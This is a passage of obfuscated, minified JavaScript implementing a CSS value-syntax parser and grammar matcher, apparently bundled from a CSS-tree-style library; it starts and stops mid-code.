null===e?0:e[i(2154)]===Tt&&Un(e[i(2381)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(2154)]){case Jt:case Zt:case Bt:if(t[n(2154)]!==r)break t;if(r=o[n(2102)](),0===o[n(1567)]){s++;break t}break;case Tt:case Xt:case Vt:case Gt:o[n(514)](r),r=Cn[n(2343)](t[n(2154)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1P(2154)]!==t?0:1}}function qn(e){const n=t;return null===e||e[n(2154)]!==Et||45!==jn(e[n(2381)],0)||45!==jn(e[n(2381)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1P;if(null===e||e[i(2154)]!==Ot)return 0;const o=xe(e[i(2381)],0);if(null!==t){const n=e[i(2381)][i(2241)]("\\",o),r=-1!==n&&On(e[i(2381)],n)?e[i(2381)][i(1576)](o,n):e[i(2381)][i(1539)](o);if(!1===t[i(3307)](r[i(1845)]()))return 0}return Wn(r,e[i(2381)],o)?0:1}}function Hn(e){const n=t;return n(2350)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(2154)]===It&&0===Number(t[o(2381)])?1:e(t,r,i)}}const Vn={"ident-token":Rn(Et),"function-token":Rn(Tt),"at-keyword-token":Rn(Nt),"hash-token":Rn(Pt),"string-token":Rn(Lt),"bad-string-token":Rn(6),"url-token":Rn(Ct),"bad-url-token":Rn(8),"delim-token":Rn(jt),"number-token":Rn(It),"percentage-token":Rn(Ut),"dimension-token":Rn(Ot),"whitespace-token":Rn(Wt),"CDO-token":Rn(Ft),"CDC-token":Rn(Rt),"colon-token":Rn(qt),"semicolon-token":Rn(Dt),"comma-token":Rn(Ht),"[-token":Rn(Vt),"]-token":Rn(Bt),"(-token":Rn(Xt),")-token":Rn(Zt),"{-token":Rn(Gt),"}-token":Rn(Jt)},Bn={string:Rn(Lt),ident:Rn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(2154)]!==Ut||Wn(r,e[i(2381)],e[i(2381)][i(1567)]-1)?0:1})),zero:Hn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2381)],0);return o===e[i(2381)][i(1567)]||On(e[i(2381)],o)?Wn(r,e[i(2381)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(2154)]!==It)return 0;let o=43===jn(e[i(2381)],0)||45===jn(e[i(2381)],0)?1:0;for(;o<e[i(2381)][i(1567)];o++)if(!Kt(jn(e[i(2381)],o)))return 0;return Wn(r,e[i(2381)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(2154)]!==Et)return 0;const r=e[n(2381)][n(1845)]();return Un(r,kn)||In(r,n(564))?0:1},"dashed-ident":qn,"custom-property-name":function(e){const n=t;return qn(e)?"--"===e[n(2381)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(2154)]!==Pt)return 0;const r=e[n(2381)][n(1567)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2381)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(2154)]!==Pt?0:ae(jn(e[n(2381)],1),jn(e[n(2381)],2),jn(e[n(2381)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(2154)]===It)return Sn(e,0,!1,i);if(e[r(2154)]===Et&&e[r(2381)][r(1618)](0)===An){if(!pe(e[r(2381)],1,110))return 0;switch(e[r(2381)][r(1567)]){case 2:return En(n(++i),i,n);case 3:return e[r(2381)][r(1618)](2)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2381)][r(1618)](2)!==An?0:Sn(e,3,Mn,i)}}else if(e[r(2154)]===Et||_n(e,43)&&n(i+1)[r(2154)]===Et){if(e[r(2154)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2381)],0,110))return 0;switch(e[r(2381)][r(1567)]){case 1:return En(n(++i),i,n);case 2:return e[r(2381)][r(1618)](1)!==An?0:(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i));default:return e[r(2381)][r(1618)](1)!==An?0:Sn(e,2,Mn,i)}}else if(e[r(2154)]===Ot){let t=e[r(2381)][r(1618)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(2381)][r(1567)]&&Kt(e[r(2381)][r(1618)](s));s++);return s===o?0:pe(e[r(2381)],s,110)?s+1===e[r(2381)][r(1567)]?En(n(++i),i,n):e[r(2381)][r(1618)](s+1)!==An?0:s+2===e[r(2381)][r(1567)]?(i=zn(n(++i),i,n),Sn(e=n(i),0,Mn,i)):Sn(e,s+2,Mn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(2154)]!==Et||!pe(e[r(2381)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(2154)]===Et?Pn(Nn(e,0,!0),++i,n):Tn(e,63)?Pn(1,++i,n):0;if(e[r(2154)]===It){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(2154)]===Ot||e[r(2154)]===It?function(t){const e=r;return 45===t[e(2381)][e(1618)](0)}(e)&&Nn(e,1,!1)?i+1:0:Pn(t,i,n)}return e[r(2154)]===Ot?Pn(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2154)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2154)]!==i)break t;i=o[r(2102)]();break;case Dt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(2381)])break t;break;case Tt:case Xt:case Vt:case Gt:o[r(514)](i),i=Cn[r(2343)](e[r(2154)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(2154)]){case 6:case 8:break t;case Jt:case Zt:case Bt:if(e[r(2154)]!==i)break t;i=o[r(2102)]();break;case Tt:case Xt:case Vt:case Gt:o[r(514)](i),i=Cn[r(2343)](e[r(2154)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(Hn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(1799),"ex",t(1313),t(1258),t(2291),"ch",t(3161),"ic",t(1837),"lh",t(1182),"vw",t(2290),t(2952),t(565),"vh",t(650),t(760),t(2159),"vi",t(2239),t(2170),t(770),"vb",t(956),t(520),t(2082),t(2717),t(2403),t(1276),t(3180),t(1255),t(2747),t(949),t(1207),t(2145),t(1562),t(602),t(2029),t(3216),t(3324)],Gn=[t(2906),t(2004),t(2706),t(2207)],Jn=["s","ms"],Yn=["hz",t(2118)],Qn=[t(2927),t(1871),t(1822),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2941)](Ue(i(786),e),{input:n,offset:r,rawMessage:e,message:e+i(3290)+n+i(2285)+new Array((r||n[i(1567)])+1)[i(1409)]("-")+"^"})}const nr=new Uint8Array(128)[t(902)](((e,n)=>/[a-zA-Z0-9\-]/[t(781)](String[t(1805)](n))?1:0));class rr{constructor(e){const n=t;this[n(3167)]=e,this[n(2474)]=0}[t(1618)](e){const n=t;return e<this[n(3167)][n(1567)]?this[n(3167)][n(1618)](e):0}[t(845)](){const e=t;return this[e(1618)](this[e(2474)])}[t(3123)](e=this[t(845)]()){return e<128&&1===nr[e]}[t(2171)](){const e=t;return this[e(1618)](this[e(2474)]+1)}[t(2277)](e){const n=t;return this[n(1618)](this[n(1669)](e))}[t(2215)](){const e=t;this[e(2474)]=this[e(1669)](this[e(2474)])}[t(1669)](e){const n=t;for(;e<this[n(3167)][n(1567)];e++){const t=this[n(3167)][n(1618)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2684)](e){const n=t;return this[n(3167)][n(1576)](this[n(2474)],this[n(2474)]=e)}[t(2045)](e){const n=t;this[n(845)]()!==e&&this[n(1140)](n(2063)+String[n(1805)](e)+"`"),this[n(2474)]++}[t(729)](){const e=t;return this[e(2474)]<this[e(3167)][e(1567)]?this[e(3167)][e(1624)](this[e(2474)]++):""}[t(1140)](e){const n=t;throw new er(e,this[n(3167)],this[n(2474)])}[t(1082)](){const e=t;return this[e(2684)](this[e(1669)](this[e(2474)]))}[t(1975)](){const e=t;let n=this[e(2474)];for(;n<this[e(3167)][e(1567)];n++){const t=this[e(3167)][e(1618)](n);if(t>=128||0===nr[t])break}return this[e(2474)]===n&&this[e(1140)](e(1842)),this[e(2684)](n)}[t(3391)](){const e=t;let n=this[e(2474)];for(;n<this[e(3167)][e(1567)];n++){const t=this[e(3167)][e(1618)](n);if(t<48||t>57)break}return this[e(2474)]===n&&this[e(1140)](e(2084)),this[e(2684)](n)}[t(2048)](){const e=t,n=this[e(3167)][e(2241)]("'",this[e(2474)]+1);return-1===n&&(this[e(2474)]=this[e(3167)][e(1567)],this[e(1140)](e(1989))),this[e(2684)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2045)](ir),e[n(2215)](),r=e[n(3391)](e),e[n(2215)](),44===e[n(845)]()?(e[n(2474)]++,e[n(2215)](),125!==e[n(845)]()&&(i=e[n(3391)](e),e[n(2215)]())):i=r,e[n(2045)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1P;let n=null,r=!1;switch(t[e(845)]()){case 42:t[e(2474)]++,n={min:0,max:0};break;case 43:t[e(2474)]++,n={min:1,max:0};break;case 63:t[e(2474)]++,n={min:0,max:1};break;case 35:t[e(2474)]++,r=!0,t[e(845)]()===ir?n=sr(t):63===t[e(845)]()?(t[e(2474)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1536),comma:r,min:n[e(2522)],max:n[e(1304)],term:null}}(e);return null!==i?(i[r(1980)]=n,35===e[r(845)]()&&43===e[r(1618)](e[r(2474)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(729)]();return""===r?null:ar(e,{type:n(2689),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1P(1709),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2530)](n)[r(2616)](((t,e)=>or[t]-or[e]));n[r(1567)]>0;){o=n[r(2804)]();let t=0,s=0;for(;t<e[r(1567)];t++){const n=e[t];r(2985)===n[r(2154)]&&(n[r(2381)]===o?(-1===s&&(s=t-1),e[r(2246)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2246)](s,t-s,i(e[r(2418)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1567)]&&e[r(2246)](s,t-s,i(e[r(2418)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1397)](null),o=[];let s,a=null,c=e[r(2474)];for(;e[r(845)]()!==n&&(s=dr(e,n));)r(2545)!==s[r(2154)]&&(r(2985)===s[r(2154)]?(null!==a&&r(2985)!==a[r(2154)]||(e[r(2474)]=c,e[r(1140)](r(2652))),i[s[r(2381)]]=!0):null!==a&&r(2985)!==a[r(2154)]&&(i[" "]=!0,o[r(514)]({type:r(2985),value:" "})),o[r(514)](s),a=s,c=e[r(2474)]);return null!==a&&r(2985)===a[r(2154)]&&(e[r(2474)]-=c,e[r(1140)](r(2652))),{type:r(1709),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(845)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2045)](91),i=ur(t,e),t[n(2045)](93),i[n(1823)]=!0,33===t[n(845)]()&&(t[n(2474)]++,i[n(2249)]=!0),i}(e,n));case 60:return 39===e[r(2171)]()?function(t){const e=r;let n;return t[e(2045)](60),t[e(2045)](39),n=t[e(1975)](),t[e(2045)](39),t[e(2045)](62),ar(t,{type:e(2765),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2045)](60),n=t[e(1975)](),e(969)===n){t[e(2045)](91);const n=ur(t,93);return t[e(2045)](93),t[e(2045)](62),ar(t,{type:e(925),term:1===n[e(3237)][e(1567)]?n[e(3237)][0]:n})}return 40===t[e(845)]()&&41===t[e(2171)]()&&(t[e(2474)]+=2,n+="()"),91===t[e(1618)](t[e(1669)](t[e(2474)]))&&(t[e(2215)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2045)](91),45===t[n(845)]()&&(t[n(729)](),o=-1),-1==o&&8734===t[n(845)]()?t[n(729)]():(r=o*Number(t[n(3391)](t)),t[n(3123)]()&&(r+=t[n(1975)]())),t[n(2215)](),t[n(2045)](44),t[n(2215)](),8734===t[n(845)]()?t[n(729)]():(o=1,45===t[n(845)]()&&(t[n(729)](),o=-1),i=o*Number(t[n(3391)](t)),t[n(3123)]()&&(i+=t[n(1975)]())),t[n(2045)](93),{type:n(3421),min:r,max:i}}(t)),t[e(2045)](62),ar(t,{type:e(1789),name:n,opts:i})}(e);case 124:return{type:r(2985),value:e[r(2684)](e[r(2474)]+(124===e[r(2171)]()?2:1))};case 38:return e[r(2474)]++,e[r(2045)](38),{type:r(2985),value:"&&"};case 44:return e[r(2474)]++,{type:r(3149)};case 39:return ar(e,{type:r(3484),value:e[r(2048)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2545),value:e[r(1082)]()};case 64:return i=e[r(2171)](),e[r(3123)](i)?(e[r(2474)]++,{type:r(1825),name:e[r(1975)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2171)](),i<48||i>57)return cr(e);break;default:return e[r(3123)](i)?function(t){const e=r,n=t[e(1975)]();return 40===t[e(845)]()?(t[e(2474)]++,{type:e(2829),name:n}):ar(t,{type:e(638),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2474)]!==e[n(1567)]&&r[n(1140)](n(1828)),1===i[n(3237)][n(1567)]&&n(1709)===i[n(3237)][0][n(2154)]?i[n(3237)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1P,i=n;n=e,t[r(1421)][r(2137)](this,e),n=i},emit(t,r,i){e[a1P(514)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1256)},gr={type:t(500)},br={type:t(574)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(2154)]&&e[i(1847)]===gr&&n===pr&&(n=e[i(3470)],e=e[i(3349)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1567)]>2&&40===e[n(1618)](e[n(1567)]-2)&&41===e[n(1618)](e[n(1567)]-1)}function yr(e){const n=t;return n(638)===e[n(2154)]||n(1825)===e[n(2154)]||n(2829)===e[n(2154)]||n(1789)===e[n(2154)]&&vr(e[n(481)])}function xr(e,n=" ",r=!1){return{type:t(1709),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(3307)](e))switch(r[i(2514)](e),e[i(2154)]){case"If":e[i(3349)]=kr(e[i(3349)],n,r),e[i(3470)]=kr(e[i(3470)],n,r),e[i(1847)]=kr(e[i(1847)],n,r);break;case i(1789):return n[e[i(481)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1567)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1567)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1397)](null),t=wr({type:i(3310),map:e},pr,t)),null!==e)){const t=(vr(o[i(481)])?o[i(481)][i(2418)](0,-1):o[i(481)])[i(1845)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1567)]>5)return{type:i(2989),terms:n,all:!0};let t=gr;for(let r=n[i(1567)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1567)]>1?Ar(e,n[i(1773)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1567)]>5)return{type:i(2989),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1567)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1567)]>1?Ar(e,n[i(1773)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function Mr(e){const n=t;if(n(2350)==typeof e)return{type:n(757),fn:e};switch(e[n(2154)]){case n(1709):{let t=Ar(e[n(1491)],e[n(3237)][n(902)](Mr),!1);return e[n(2249)]&&(t=wr(t,br,gr)),t}case n(1536):return function(t){const e=n;let r=pr,i=Mr(t[e(1980)]);if(0===t[e(1304)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3470)]=wr(pr,pr,r),t[e(1031)]&&(r[e(3470)][e(1847)]=wr({type:e(3149),syntax:t},r,gr));else for(let n=t[e(2522)]||1;n<=t[e(1304)];n++)t[e(1031)]&&r!==pr&&(r=wr({type:e(3149),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2522)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2522)]-1;n++)t[e(1031)]&&r!==pr&&(r=wr({type:e(3149),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(925):{const t=Mr(e[n(1980)]),r=Mr(xr([xr([{type:n(638),name:n(675)},{type:n(1789),name:n(1990)}]),xr([{type:n(1789),name:n(1990)},xr([{type:n(1536),comma:!1,min:0,max:0,term:xr([{type:n(638),name:n(3045)},{type:n(1789),name:n(1990)}])},{type:n(1536),comma:!1,min:0,max:0,term:xr([{type:n(638),name:"or"},{type:n(1789),name:n(1990)}])}],"|")])],"|")),i=Mr(xr([{type:n(1789),name:n(864)},xr([{type:n(2689),value:"("},{type:n(1789),name:n(2635)},{type:n(2689),value:")"}]),{type:n(1789),name:n(738)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1789):case n(2765):return{type:e[n(2154)],name:e[n(481)],syntax:e};case n(638):return{type:e[n(2154)],name:e[n(481)][n(1845)](),syntax:e};case n(1825):return{type:e[n(2154)],name:"@"+e[n(481)][n(1845)](),syntax:e};case n(2829):return{type:e[n(2154)],name:e[n(481)][n(1845)]()+"(",syntax:e};case n(3484):return 3===e[n(2381)][n(1567)]?{type:n(2689),value:e[n(2381)][n(1624)](1),syntax:e}:{type:e[n(2154)],value:e[n(2381)][n(1539)](1,e[n(2381)][n(1567)]-2)[n(3435)](/\\'/g,"'"),syntax:e};case n(2689):return{type:e[n(2154)],value:e[n(2381)],syntax:e};case n(3149):return{type:e[n(2154)],syntax:e};default:throw new Error(n(3206),e[n(2154)])}}function _r(e,n){const r=t;return r(3131)==typeof e&&(e=hr(e)),{type:r(1713),match:Mr(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(3322)],Sr=t(1256);let Er=0;function Tr(e,n){const r=t;if(e[r(1567)]!==n[r(1567)])return!1;for(let t=0;t<e[r(1567)];t++){const i=n[r(1618)](t);let o=e[r(1618)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(2154)]===Ht||e[n(2154)]===Tt||e[n(2154)]===Xt||e[n(2154)]===Vt||e[n(2154)]===Gt||function(t){const e=n;return t[e(2154)]===jt&&"?"!==t[e(2381)]}(e)}function Pr(e){const n=t;return null===e||e[n(2154)]===Zt||e[n(2154)]===Bt||e[n(2154)]===Jt||e[n(2154)]===jt&&"/"===e[n(2381)]}function Lr(e,n,r){const i=t,o=function(t,e,n){const r=a1P;function i(){const e=a1P;do{w++,b=w<t[e(1567)]?t[w]:null}while(null!==b&&(b[e(2154)]===Wt||b[e(2154)]===Yt))}function o(e){const n=w+e;return n<t[a1P(1567)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1P(1921)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1P;y=2===y[t(2154)]?y[t(2578)]:{type:3,syntax:d[t(1921)],token:y[t(2454)],prev:y},d=d[t(2578)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(2154)]){case r(1256):if(null===h){if(null!==b&&(w!==t[r(1567)]-1||"\\0"!==b[r(2381)]&&"\\9"!==b[r(2381)])){e=gr;break}g=Sr;break}if((e=h[r(3051)])===br){if(h[r(1373)]===y){e=gr;break}e=pr}for(;h[r(3395)]!==d;)u();h=h[r(2578)];break;case r(500):if(null!==f&&!1!==f)(null===m||w>m[r(720)])&&(m=f,f=!1);else if(null===m){g=r(500);break}e=m[r(3051)],h=m[r(1768)],d=m[r(3395)],y=m[r(1373)],w=m[r(720)],b=w<t[r(1567)]?t[w]:null,m=m[r(2578)];break;case r(1713):e=e[r(3349)];break;case"If":e[r(1847)]!==gr&&c(e[r(1847)]),e[r(3470)]!==pr&&a(e[r(3470)]),e=e[r(3349)];break;case r(2989):e={type:r(2966),syntax:e,index:0,mask:0};break;case r(2966):{const t=e[r(1921)][r(3237)];if(e[r(758)]===t[r(1567)]){if(0===e[r(834)]||e[r(1921)][r(2598)]){e=gr;break}e=pr;break}if(e[r(834)]===(1<<t[r(1567)])-1){e=pr;break}for(;e[r(758)]<t[r(1567)];e[r(758)]++){const n=1<<e[r(758)];if(!(e[r(834)]&n)){c(e),a({type:r(912),syntax:e[r(1921)],mask:e[r(834)]|n}),e=t[e[r(758)]++];break}}break}case r(912):e={type:r(2966),syntax:e[r(1921)],index:0,mask:e[r(834)]};break;case r(3310):if(null!==b){let t=b[r(2381)][r(1845)]();if(-1!==t[r(2241)]("\\")&&(t=t[r(3435)](/\\[09].*$/,"")),zr[r(2137)](e[r(902)],t)){e=e[r(902)][t];break}}e=gr;break;case r(757):{const t=null!==d?d[r(3459)]:null,n=w+Math[r(1651)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(1789):case r(2765):{const t=r(1789)===e[r(2154)]?r(2178):r(2010),i=zr[r(2137)](n,t)?n[t][e[r(481)]]:null;if(!i||!i[r(3349)])throw new Error(r(1721)+(r(1789)===e[r(2154)]?"<"+e[r(481)]+">":"<'"+e[r(481)]+"'>"));if(!1!==f&&null!==b&&r(1789)===e[r(2154)]&&(r(946)===e[r(481)]&&b[r(2154)]===Et||r(1567)===e[r(481)]&&"0"===b[r(2381)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1921)],opts:e[r(1921)][r(3459)]||null!==d&&d[r(3459)]||null,prev:d},y={type:2,syntax:e[r(1921)],token:y[r(2454)],prev:y},e=i[r(1392)]||i[r(3349)];break}case r(638):{const t=e[r(481)];if(null!==b){let n=b[r(2381)];if(-1!==n[r(2241)]("\\")&&(n=n[r(3435)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(1825):case r(2829):if(null!==b&&Tr(b[r(2381)],e[r(481)])){l(),e=pr;break}e=gr;break;case r(2689):if(null!==b&&b[r(2381)]===e[r(2381)]){l(),e=pr;break}e=gr;break;case r(3149):null!==b&&b[r(2154)]===Ht?Nr(y[r(2454)])?e=gr:(l(),e=Pr(b)?gr:pr):e=Nr(y[r(2454)])||Pr(b)?pr:gr;break;case r(3484):let i="",p=w;for(;p<t[r(1567)]&&i[r(1567)]<e[r(2381)][r(1567)];p++)i+=t[p][r(2381)];if(Tr(i,e[r(2381)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(3339)+e[r(2154)])}switch(Er+=p,g){case null:console[r(709)](r(1791)),g=r(1371),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(3349)])return o;let s=o[i(3349)],a=o[i(3349)]={syntax:n[i(1921)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2578)],o[e(2578)]=n,n=o,o=r;return n}(s)[i(2578)];null!==s;){switch(s[i(2154)]){case 2:a[i(3349)][i(514)](a={syntax:s[i(1921)],match:[]}),c[i(514)](a);break;case 3:c[i(2102)](),a=c[c[i(1567)]-1];break;default:a[i(3349)][i(514)]({syntax:s[i(1921)]||null,token:s[i(2454)][i(2381)],node:s[i(2454)][i(1421)]})}s=s[i(2578)]}return o}function Cr(e){const n=t;function r(t){const e=a1P;return null!==t&&(e(1789)===t[e(2154)]||e(2765)===t[e(2154)]||e(638)===t[e(2154)])}let i=null;return null!==this[n(2376)]&&function t(o){const s=n;if(Array[s(3419)](o[s(3349)])){for(let e=0;e<o[s(3349)][s(1567)];e++)if(t(o[s(3349)][e]))return r(o[s(1921)])&&i[s(2490)](o[s(1921)]),!0}else if(o[s(1421)]===e)return i=r(o[s(1921)])?[o[s(1921)]]:[],!0;return!1}(this[n(2376)]),i}function jr(e,n){const r=t;return Or(this,e,(t=>r(1789)===t[r(2154)]&&t[r(481)]===n))}function Ir(e,n){const r=t;return Or(this,e,(t=>r(2765)===t[r(2154)]&&t[r(481)]===n))}function Ur(e){const n=t;return Or(this,e,(t=>n(638)===t[n(2154)]))}function Or(e,n,r){const i=t,o=Cr[i(2137)](e,n);return null!==o&&o[i(1040)](r)}function Wr(e){const n=t;return n(1421)in e?e[n(1421)]:Wr(e[n(3349)][0])}function Fr(e){const n=t;return n(1421)in e?e[n(1421)]:Fr(e[n(3349)][e[n(3349)][n(1567)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2376)]&&function t(r){const c=s;if(null!==r[c(1921)]&&r[c(1921)][c(2154)]===i&&r[c(1921)][c(481)]===o){const t=Wr(r),i=Fr(r);e[c(1921)][c(626)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ie;do{if(t[o(2513)](n[o(1607)]),n[o(1607)]===i)break;n=n[o(3381)]}while(null!==n);a[o(514)]({parent:r,nodes:t})}}))}Array[c(3419)](r[c(3349)])&&r[c(3349)][c(1177)](t)}(r[s(2376)]),a}const{hasOwnProperty:qr}=Object[t(3322)];function Dr(e){const n=t;return n(604)==typeof e&&isFinite(e)&&Math[n(1651)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Dr(e[n(2433)])&&Dr(e[n(1518)])&&Dr(e[n(1836)])}function Vr(t,e){return function(n,r){const i=a1P;if(!n||n[i(3319)]!==Object)return r(n,i(1424));for(let o in n){let s=!0;if(!1!==qr[i(2137)](n,o)){if(i(2154)===o)n[i(2154)]!==t&&r(n,i(1010)+n[i(2154)]+i(3485)+t+"`");else if(i(2577)===o){if(null===n[i(2577)])continue;if(n[i(2577)]&&n[i(2577)][i(3319)]===Object)if(i(3131)!=typeof n[i(2577)][i(1472)])o+=i(2870);else if(Hr(n[i(2577)][i(3293)])){if(Hr(n[i(2577)][i(1902)]))continue;o+=i(1644)}else o+=i(2182);s=!1}else if(e[i(668)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1567)];t++){const r=e[o][t];switch(r){case String:s=i(3131)==typeof n[o];break;case Boolean:s=i(2242)==typeof n[o];break;case null:s=null===n[o];break;default:i(3131)==typeof r?s=n[o]&&n[o][i(2154)]===r:Array[i(3419)](r)&&(s=n[o]instanceof Ie)}}}else r(n,i(1104)+o+i(2810)+t+i(2955));s||r(n,i(3084)+t+"."+o+"`")}}for(const o in e)qr[i(2137)](e,o)&&!1===qr[i(2137)](n,o)&&r(n,i(722)+t+"."+o+i(2694))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1567)];t++){const o=e[t];if(o===String||o===Boolean)i[r(514)](o[r(481)][r(1845)]());else if(null===o)i[r(514)](r(979));else if(r(3131)==typeof o)i[r(514)](o);else{if(!Array[r(3419)](o))throw new Error(r(1411)+o+r(435)+n+r(496));i[r(514)](r(1323)+(Br(o,n)||r(3490))+">")}}return i[r(1409)](r(2485))}function Xr(e,n){const r=t,i=n[r(1398)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===qr[r(2137)](i,t))continue;const n=o[t]=Array[r(3419)](i[t])?i[t][r(2418)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Vr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(1921)]&&(o[t]=r?e[t][i(1921)]:ln(e[t][i(1921)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1412)](e))o[t]={prelude:s[i(2940)]&&(r?s[i(2940)][i(1921)]:ln(s[i(2940)][i(1921)],{compact:n})),descriptors:s[i(1441)]&&Zr(s[i(1441)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1P;return n(3131)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(514)]({type:n,value:t[e(2418)](i,o),node:null}))),r}(t):e[n(1654)](t,fr)}(r,e[o(1921)]);let a;return function(t){const e=o;for(let 